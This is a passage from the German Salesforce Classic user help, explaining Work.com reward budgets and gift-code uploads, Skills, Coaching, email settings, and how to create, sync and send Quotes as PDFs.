## NUTZERBERECHTIGUNGEN

Anzeigen von Belohnungsbudgettypen:

**•** "Lesen" für Belohnungsbudgettypen

Erstellen von Belohnungsbudgettypen:

**•** "Erstellen" für Belohnungsbudgettypen "Lesen" und "Erstellen"

für Belohnungsbudgets

"Lesen" und "Erstellen" für Belohnungen

### **Einlösung**





## **Konfiguration hochladen**

## **4.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Belohnungsbudgets](#page-1577-0) [Erstellen von Belohnungsbudgets](#page-1580-0) [Erstellen eines Badges](#page-1575-0) [Anerkennung – Übersicht](#page-1573-0)

## <span id="page-1580-0"></span>Erstellen von Belohnungsbudgets

Verwenden Sie Belohnungsbudgets für die Geschenkcodes, die mit einem bestimmten Belohnungsbudgettyp verbunden sind.

Benutzer können Belohnungs-Badges aus den von ihnen erstellten Belohnungsbudgets generieren. Belohnungsbudgets können Amazon.com™-Geschenkgutscheine, die von einem unserer Drittanbieter wie TangoCard™ erworben worden, oder verschiedene Belohnungsprogramme über Amazon.com hinaus umfassen.

**1.** Klicken Sie auf die Registerkarte "Belohnungsbudget".

Falls die Registerkarte "Belohnungsbudget" nicht verfügbar ist, klicken Sie rechts neben Ihren aktuellen Registerkarten auf + und wählen Sie die Option auf der Seite "Alle Registerkarten" aus.

- **2.** Klicken Sie auf **Neu**.
- **3.** Benennen Sie Ihr Budget, wählen Sie den Belohnungsbudgettyp aus und geben Sie den Belohnungswert ein.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Laden Sie Ihre Geschenkcodes hoch oder geben Sie sie ein.
	- **•** Wenn Sie Geschenkcodes über eine CSV-Datei hochladen möchten, wählen Sie **CSV-Datei hochladen** und dann **Datei auswählen** aus. Wählen Sie eine CSV-Datei aus und klicken Sie auf **Hochladen**.

Standardmäßig verwendet der Upload die zweite Spalte für Belohnungscodes und die dritte Spalte für Belohnungswerte. Sie können diese jedoch im zugehörigen Belohnungsbudgettyp auf andere Werte festlegen. Im Folgenden finden Sie ein Beispiel. wie Ihre CSV-Datei aussehen könnte:



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Belohnungsfunktionen erfordern eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

### NUTZERBERECHTIGUNGEN

Anzeigen von Belohnungsbudgets:

**•** "Lesen" für Belohnungsbudgets

Erstellen von Belohnungsbudgets:

**•** "Erstellen" für Belohnungsbudgets

"Erstellen" für Belohnungen

Anmerkung: Stellen Sie sicher, dass die Daten des Belohnungscodes in der zweiten Zeile der CSV-Datei beginnen. Die erste Zeile wird als Kopfzeile betrachtet und wird daher nicht hochgeladen.

**•** Wenn Sie Geschenkcodes manuell eingeben möchten, wählen Sie **Neue Belohnung** aus. Geben Sie den Geschenkcode ein und klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Anerkennung – Übersicht](#page-1573-0) [Belohnungsbudgets](#page-1577-0) [Erstellen von Belohnungsbudgettypen](#page-1578-0) [Erstellen eines Badges](#page-1575-0) [Anerkennung – Übersicht](#page-1573-0)

# <span id="page-1581-0"></span>Fertigkeiten – Übersicht

Mit "Fertigkeiten" können Benutzer Informationen über ihre professionellen Fachkenntnisse freigeben. Mithilfe von "Fertigkeiten" können Benutzer andere Personen anhand ihres Wissens finden, mit ihnen zusammen arbeiten oder sie bestätigen.

Mit der Funktion "Fertigkeiten" können Experten in bestimmten Bereichen besser identifiziert werden. Die Benutzer können Fertigkeiten auf ihrer Chatter-Profilseite oder auf Datensatz-Detailseiten hinzufügen oder entfernen und andere Benutzer können diese bestätigen. Verwenden Sie die globale Suchleiste, um nach Fachleuten mit bestimmten Fertigkeiten zu suchen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 



#### [Hinzufügen von Fertigkeiten über Datensatz-Detailseiten](#page-1582-0)

Fügen Sie Fertigkeiten hinzu, um Ihre professionellen Fachkenntnisse zu teilen.

[Entfernen von Fertigkeiten über Datensatz-Detailseiten](#page-1582-1)

Entfernen Sie eine Fertigkeit, wenn sie nicht mehr zutrifft.

[Bestätigen von Fertigkeiten über Datensatz-Detailseiten](#page-1583-0)

Sie können die Fertigkeit eines Benutzers bestätigen, um dessen Fachkenntnisse auf einem bestimmten Gebiet zu unterstützen.

### SIEHE AUCH:

[Aktivieren oder Deaktivieren von Work.com-Einstellungen](#page-2292-0)

[Anpassen von Fertigkeiten](#page-2313-0)

[Fertigkeiten – Einschränkungen](#page-2314-0)

[Hinzufügen von Fertigkeiten über Datensatz-Detailseiten](#page-1582-0)

## <span id="page-1582-0"></span>Hinzufügen von Fertigkeiten über Datensatz-Detailseiten

Fügen Sie Fertigkeiten hinzu, um Ihre professionellen Fachkenntnisse zu teilen.

Wenn die Fertigkeit bereits existiert, suchen Sie über die globale Suchleiste nach der Fertigkeit und klicken Sie dann im Datensatz der Fertigkeit auf **Zu meinem Profil hinzufügen**.

- 1. Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Klicken Sie in der Themenliste "Benutzerfertigkeiten" auf **Neue Fertigkeit**.
- **3.** Geben Sie den Namen der Fertigkeit und optional eine Beschreibung ein.
- **4.** Klicken Sie auf **Speichern**. Die Fertigkeit wird erstellt.
- **5.** Klicken Sie auf **Zu meinem Profil hinzufügen**.
- **6.** Klicken Sie auf **Speichern**. Die Fertigkeit wird Ihnen zugeordnet.

Sie können Fertigkeiten auch über Chatter-Profilseiten hinzufügen.

### SIEHE AUCH:

<span id="page-1582-1"></span>[Fertigkeiten – Übersicht](#page-1581-0) [Entfernen von Fertigkeiten über Datensatz-Detailseiten](#page-1582-1) [Bestätigen von Fertigkeiten über Datensatz-Detailseiten](#page-1583-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

## Entfernen von Fertigkeiten über Datensatz-Detailseiten

Entfernen Sie eine Fertigkeit, wenn sie nicht mehr zutrifft.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Klicken Sie im Abschnitt "Benutzerfertigkeiten" neben der Fertigkeit, die Sie entfernen möchten, auf **Löschen**.
- **3.** Klicken Sie auf **OK**.

Die Fertigkeit ist Ihnen nicht mehr zugeordnet, sie wird jedoch nicht gelöscht. Nur Fertigkeiteninhaber mit den entsprechenden Berechtigungen und Benutzer mit der Berechtigung "Alle Daten modifizieren" können Fertigkeiten löschen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Hinzufügen von Fertigkeiten:

**•** "Erstellen" für Fertigkeiten und Fertigkeitsbenutzer

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Entfernen von Fertigkeiten:

**•** "Lesen" für Fertigkeiten UND

> "Löschen" für Fertigkeitsbenutzer

### Verkauf an die Kunden Fertigkeiten – Übersicht

Sie können Fertigkeiten auch über Chatter-Profilseiten entfernen.

SIEHE AUCH:

[Fertigkeiten – Übersicht](#page-1581-0) [Hinzufügen von Fertigkeiten über Datensatz-Detailseiten](#page-1582-0) [Bestätigen von Fertigkeiten über Datensatz-Detailseiten](#page-1583-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

## <span id="page-1583-0"></span>Bestätigen von Fertigkeiten über Datensatz-Detailseiten

Sie können die Fertigkeit eines Benutzers bestätigen, um dessen Fachkenntnisse auf einem bestimmten Gebiet zu unterstützen.

- **1.** Rufen Sie die Profilseite des Benutzers auf, den Sie bestätigen möchten.
- **2.** Klicken Sie rechts oben auf **volug wählen Sie Benutzerdetails** aus.
- **3.** Klicken Sie im Abschnitt "Benutzerfertigkeiten" neben der Fertigkeit, die Sie bestätigen möchten, auf den Namen des Fertigkeitsbenutzers oder den Link "Bestätigungen".
- **4.** Klicken Sie auf **Bestätigung hinzufügen**.
- **5.** Klicken Sie auf **Speichern**.

Sie können Fertigkeiten auch über Chatter-Profilseiten bestätigen.

SIEHE AUCH:

[Fertigkeiten – Übersicht](#page-1581-0) [Hinzufügen von Fertigkeiten über Datensatz-Detailseiten](#page-1582-0) [Entfernen von Fertigkeiten über Datensatz-Detailseiten](#page-1582-1)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Hinzufügen von Bestätigungen zu Fertigkeiten:

**•** "Erstellen" für Bestätigungen UND

> "Lesen" für Fertigkeiten und Fertigkeitsbenutzer
# Coaching – Übersicht

Mit Work.com-Coaching können Sie andere Personen in Ihrem Unternehmen privat coachen oder von anderen Personen gecoacht werden. Sie können auch Coaching-Bereiche freigeben, um weitere Beobachter und Teilnehmer einzubeziehen. Sie können Coaching über die Registerkarte "Coaching" oder über Ihre Profilseite aufrufen.



Auf der Coaching-Seite können Sie folgende Vorgänge ausführen:

**•** Zeigen Sie eine Liste Ihrer Coaching-Bereiche an.

Sie sollten Ihre eigenen Filter (z. B. "Meine Coaches", "Von mir gecoachte Personen" und "Deaktivierte Beziehungen") erstellen, die für Ihre Organisation geeignet sind.

**•** Klicken Sie zum Erstellen eines Coaching-Bereichs auf **Neu**. Sie können über beliebig viele Coaching-Bereiche verfügen.

Klicken Sie in der Listenansicht auf einen Coaching-Bereich, um die zugehörige Detailseite aufzurufen.



Auf dieser Seite haben Sie folgende Möglichkeiten:

**•** Klicken Sie auf **Feed anzeigen**, um den Feed für einen Coaching-Bereich anzuzeigen. Ihr Administrator muss die Chatter-Feed-Verfolgung aktivieren, damit der Feed angezeigt wird.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Coaching erfordert eine **Work.com**-Lizenz, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

#### NUTZERBERECHTIGUNGEN

Anzeigen von Coaching-Bereichen:

**•** "Lesen" für Coaching

Erstellen von Coaching-Bereichen:

**•** "Erstellen" für Coaching

- **•** Greifen Sie auf die Ziele, Kennzahlen, Aktivitäten, Notizen und Anhänge für einen bestimmten Coaching-Bereich zu.
- **•** Legen Sie Coaching-Bereiche auf inaktiv fest, wenn sie nicht länger hilfreich sind. Dadurch wird der Datensatzverlauf beibehalten und der Coaching-Bereich kann jederzeit erneut aktiviert werden.
- **•** Löschen Sie Coaching-Bereiche, wenn Sie über die richtige Zugriffsebene verfügen.

#### SIEHE AUCH:

[Ziele – Übersicht](#page-1569-0) [Überlegungen für die Verwendung von Aufgaben](#page-1515-0) [Überlegungen für die Verwendung von Ereignissen und Kalendern](#page-1495-0) [Anpassen der Chatter-Feed-Verfolgung](#page-3568-0) [Aktivieren oder Deaktivieren von Work.com-Einstellungen](#page-2292-0)

## Konfigurieren der Work.com-E-Mail-Einstellungen

Aktivieren Sie Work.com-E-Mail, um Benachrichtigungen zu Work.com-Feedback und -Belohnungen zu erhalten.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Work.com* ein und wählen Sie dann unter "Work.com" die Option **E-Mail-Einstellungen** aus.
- **2.** Wählen Sie im Abschnitt "Allgemein" die Option **E-Mails erhalten** aus.

Sie können diese Option jederzeit deaktivieren, wenn Sie keine Work.com-E-Mails mehr erhalten möchten.

**3.** Wählen Sie im Abschnitt "Persönlich" aus, welche Arten von E-Mails Sie erhalten möchten.



#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Konfigurieren von E-Mail-Einstellungen:

**•** Keine zusätzlichen Berechtigungen erforderlich

#### **4.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Aktivieren oder Deaktivieren von Work.com-Einstellungen](#page-2292-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# Erstellen von Angeboten und Dokumentieren von Verträgen

# Angebote

Angebote in Salesforce stellen die vorgeschlagenen Preise der Produkte und Services Ihres Unternehmens dar. Angebote werden über eine Opportunity und deren Produkte erstellt. Jede Opportunity kann mehrere zugeordnete Angebote aufweisen. Jedes davon kann mit der Opportunity synchronisiert werden. Beim Synchronisieren eines Angebots mit einer Opportunity werden alle Änderungen an Belegposten im Angebot mit Produkten der Opportunity synchronisiert und umgekehrt.

#### [Erstellen und Verwalten von Angeboten](#page-1587-0)

Erstellen Sie Angebote, um Kunden die Preise der von Ihnen angebotenen Produkte und Services zu zeigen. Sie können einen Angebotsatz mit einer Kombination aus Produkten, Rabatten und Mengen erstellen, sodass die Kunden Preise vergleichen können. Verwalten Sie Ihre Angebote anschließend, um sie auf dem Laufenden zu halten.

#### [Synchronisieren von Angeboten und Opportunities](#page-1588-0)

Verknüpfen Sie ein Angebot mit einer Opportunity, aus der es erstellt wurde. So werden Aktualisierungen an einem Datensatz immer beim anderen berücksichtigt.

#### [Erstellen und Senden von Angebots-PDFs per E-Mail](#page-1588-1)

Stellen Sie Ihren Kunden Angebote auf einfache Art und Weise bereit: per PDF. Erstellen Sie anhand einer Standardvorlage oder des Entwurfs Ihres Unternehmens Angebots-PDFs. Sie können Ihr Angebot direkt über die Vorschauseite per E-Mail senden, damit es der Kunde genehmigen kann.

#### [Überlegungen zum Löschen von Angeboten](#page-1589-0)

Vor dem Löschen eines Angebots empfiehlt es sich, sich damit vertraut zu machen, wie sich das Löschen auf die mit dem Angebot verknüpften PDFs und die Synchronisierung mit Opportunities auswirkt.

SIEHE AUCH:

**[Opportunities](#page-1538-0)** [Angebotsfelder](#page-2099-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

<span id="page-1587-0"></span>Erstellen Sie Angebote, um Kunden die Preise der von Ihnen angebotenen Produkte und Services zu zeigen. Sie können einen Angebotsatz mit einer Kombination aus Produkten, Rabatten und Mengen erstellen, sodass die Kunden Preise vergleichen können. Verwalten Sie Ihre Angebote anschließend, um sie auf dem Laufenden zu halten.

- **1.** Klicken Sie in der Themenliste "Angebote" einer Opportunity auf **Neues Angebot**. In den Feldern Subtotal, Discount, Total Price und Grand Total werden Werte aus der Opportunity angezeigt.
- **2.** Füllen Sie die Felder aus.
- **3.** Speichern Sie Ihre Änderungen.
	- **•** Es wird eine eindeutige Angebotsnummer hinzugefügt.
	- **•** Produkte der Opportunity werden als Belegposten in das Angebot kopiert.
	- **•** Die Gesamtsumme wird basierend auf den von Ihnen eingegebenen Steuer- und Versandinformationen neu berechnet.

So fügen Sie einem Angebot einen Belegposten hinzu:

- **1.** Klicken Sie in der Themenliste "Angebotsbelegposten" auf **Belegposten hinzufügen**.
- **2.** Wählen Sie ein Preisbuch für das Angebot aus, wenn bei der Opportunity kein Preisbuch ausgewählt wurde. Andernfalls wird beim Angebot das Preisbuch der Opportunity verwendet.
- **3.** Geben Sie Suchkriterien im Nachschlagefeld ein, um nach einem Belegposten zu suchen.
- **4.** Wählen Sie die hinzuzufügenden Produkte aus und klicken Sie dann auf **Auswählen**.
- **5.** Füllen Sie die Felder aus. Für den Verkaufspreis wird standardmäßig der Listenpreis des Produkts laut Preisbuch angegeben. Sie können den Verkaufspreis in Abhängigkeit von Ihren Berechtigungen bearbeiten.
- **6.** Speichern Sie Ihre Änderungen.

Die Belegposten werden zur Themenliste "Angebotsbelegposten" hinzugefügt. Bei der Gesamtsumme im Detailabschnitt handelt es sich um die Summe der verwandten Belegposten. Beim Rabatt handelt es sich um den durchschnittlichen Rabatt für die Belegposten.

#### SIEHE AUCH:

[Überlegungen zum Erstellen und Verwalten von Angeboten und Angebotsbelegposten](#page-1589-1) [Erstellen und Senden von Angebots-PDFs per E-Mail](#page-1588-1)

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Anzeigen von Angeboten:

**•** "Lesen" bei Angeboten

Erstellen von Angeboten:

**•** "Erstellen" bei Angeboten

Hinzufügen von Angebotsbelegposten:

**•** "Bearbeiten" bei Angeboten

AND

"Lesen" für Produkte und Preisbücher

### <span id="page-1588-0"></span>Synchronisieren von Angeboten und Opportunities

Verknüpfen Sie ein Angebot mit einer Opportunity, aus der es erstellt wurde. So werden Aktualisierungen an einem Datensatz immer beim anderen berücksichtigt.

- **1.** Öffnen Sie das Angebot, das Sie synchronisieren möchten, und klicken Sie dann auf **Synchronisierung starten**.
- **2.** Klicken Sie auf **Fortfahren**, **Synchronisieren** und dann auf **Fertig**.

Das Angebot und die Opportunity werden nun synchronisiert. Das Feld Synchronisiertes Angebot und die Themenliste "Angebote" der Opportunity geben das Angebot an, das derzeit aktualisiert wird.

**3.** Öffnen Sie das synchronisierte Angebot und klicken Sie auf **Synchronisierung stoppen**, um die Synchronisierung zwischen einem Angebot und einer Opportunity zu beenden.

Aktualisierungen werden nicht mehr zwischen den Datensätzen synchronisiert.

**4.** Befolgen Sie die Schritte zum Synchronisieren eines Angebots, um ein anderes Angebot mit einer Opportunity zu synchronisieren.

Das zuvor synchronisierte Angebot wird nicht mehr synchronisiert und das Synchronisieren des neuen Angebots wird gestartet.

#### SIEHE AUCH:

<span id="page-1588-1"></span>[Funktionsweise der Angebotssynchronisierung](#page-1590-0) [Fehlerbehebung beim Synchronisieren von Angeboten](#page-1591-0)

### Erstellen und Senden von Angebots-PDFs per E-Mail

Stellen Sie Ihren Kunden Angebote auf einfache Art und Weise bereit: per PDF. Erstellen Sie anhand einer Standardvorlage oder des Entwurfs Ihres Unternehmens Angebots-PDFs. Sie können Ihr Angebot direkt über die Vorschauseite per E-Mail senden, damit es der Kunde genehmigen kann.

#### **Erstellen einer Angebots-PDF anhand der Standardvorlage**

Beginnen Sie mit der Standardvorlage, wenn Sie bisher weder benutzerdefinierte Vorlagen erstellt noch PDFs generiert haben.

- **1.** Klicken Sie auf der Angebotsdetailseite auf **PDF erstellen**, um eine Vorschau zu generieren.
- **2.** Klicken Sie auf **In Angebot speichern**, um die PDF in der Themenliste "Angebots-PDFs" zu speichern. Der Name der PDF besteht aus dem Angebotsnamen sowie einer Versionsnummer. Beispiel: *Musterangebot\_V1*.

#### **Erstellen einer Angebots-PDF durch Auswahl einer Vorlage**

Wählen Sie eine Vorlage aus der Liste der zuletzt verwendeten Vorlagen aus, wenn Sie eine PDF erstellt haben. Suchen Sie nach der gewünschten Vorlage, wenn Sie keine PDF erstellt haben oder eine nicht aufgeführte Vorlage verwenden möchten.

- **1.** Klicken Sie auf der Angebotsdetailseite auf die Dropdownliste **PDF erstellen**.
- **2.** Wählen Sie Ihre Vorlage aus der Liste "Aktuelle Vorlagen" aus oder klicken Sie auf *Vorlage auswählen* und suchen Sie nach der gewünschten. Wenn Sie die Liste mit den kürzlich verwendeten Vorlagen umgehen und eine andere Vorlage auswählen möchten, klicken Sie auf **PDF erstellen** auf der Angebotsdetailseite.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Synchronisieren von Angeboten:

**•** "Erstellen" bei Angeboten

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Erstellen oder Senden von Angebots-PDFs per E-Mail:

**•** "Bearbeiten" bei Angeboten

- **3.** Klicken Sie auf **PDF erstellen**, um eine Vorschau zu generieren.
- **4.** Klicken Sie auf **In Angebot speichern**, um die PDF in der Themenliste "Angebots-PDFs" zu speichern. Der Name der PDF besteht aus dem Angebotsnamen sowie einer Versionsnummer. Beispiel: *Musterangebot\_V1*.

#### **Senden einer Angebots-PDF per E-Mail**

**1.** Klicken Sie auf die E-Mail-Option in der PDF-Vorschau, auf der Angebotsdetailseite oder neben der PDF in der Themenliste "Angebots-PDFs".

Eine E-Mail-Aufgabe, mit der aktuellen Angebots-PDF als Anhang wird geöffnet. Um eine vorherige Version per E-Mail zu senden, müssen Sie neben dieser Version in der Themenliste "Angebots-PDF" auf **Per E-Mail senden** klicken.

**2.** Geben Sie die E-Mail-Adresse des Kunden, einen Betreff und einen Nachrichtentext ein und senden Sie sie anschließend.

#### <span id="page-1589-0"></span>SIEHE AUCH:

[Überlegungen zum Erstellen von Angebots-PDFs](#page-1590-1)

### Überlegungen zum Löschen von Angeboten

Vor dem Löschen eines Angebots empfiehlt es sich, sich damit vertraut zu machen, wie sich das Löschen auf die mit dem Angebot verknüpften PDFs und die Synchronisierung mit Opportunities auswirkt.

- **•** Wenn Sie über die entsprechenden Berechtigungen verfügen und ein Administrator, der Angebotsinhaber oder eine Person sind, die sich in der Rollenhierarchie der Organisation oberhalb des Angebotsinhabers befindet, können Sie Angebote löschen.
- **•** Durch das Löschen eines Angebots geschieht Folgendes. Es werden alle zugehörigen PDFs, Notizen und Anhänge gelöscht. Wenn das Angebot mit einer Opportunity synchronisiert wird, wird der Datensatz aus der Themenliste "Angebote" der Opportunity entfernt. Das gelöschte Angebot wird in den Papierkorb verschoben.
- <span id="page-1589-1"></span>**•** Beim Wiederherstellen eines zuvor synchronisierten Angebots wird dieses nicht mehr mit der Opportunity synchronisiert.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

# Überlegungen zum Erstellen und Verwalten von Angeboten und Angebotsbelegposten

Bevor Sie ein Angebot erstellen oder mit Angebotsbelegposten arbeiten, sollten Sie ein paar wichtige Punkte berücksichtigen.

- Anmerkung: Anhand Ihrer Benutzerberechtigungen wird bestimmt, welche Aufgaben Sie ausführen können. Wenden Sie sich für Hilfe an Ihren Salesforce-Administrator, wenn es um Aufgaben geht, die Sie nicht selbst vornehmen können.
- **•** Bevor Sie ein Angebot für die Opportunity erstellen können, müssen die relevanten Preisbücher, Produkte und [Listenpreise](#page-1524-0) in einer Opportunity aktiv sein.
- **•** Organisationen mit Professional, Enterprise, Performance, Unlimited und Developer Edition können Datensatztypen aktivieren und Sie beim Erstellen eines Angebots auffordern, einen Datensatztyp auszuwählen. Datensatztypen bestimmen die Auswahllistenwerte und Geschäftsprozesse, die beim Erstellen oder Bearbeiten eines Datensatzes verfügbar sind.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

